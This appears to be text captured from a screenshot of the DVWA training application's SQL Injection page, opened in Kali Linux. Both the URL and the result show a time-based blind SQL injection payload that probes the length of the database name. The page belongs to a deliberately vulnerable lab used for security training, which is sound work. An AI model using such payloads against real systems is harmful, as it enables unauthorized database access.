 Damn Vulnerable Web Ap
10.0.0.133/dvwa/vulnerabilities/sqli/?id=1’+and+if(length(database())%3D4%2Csleep(5)%2C1)+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1' and if(length(database())=4 Submit
ID: 1’ and if(length(database())=4,sleep(5),1) #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: user
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.8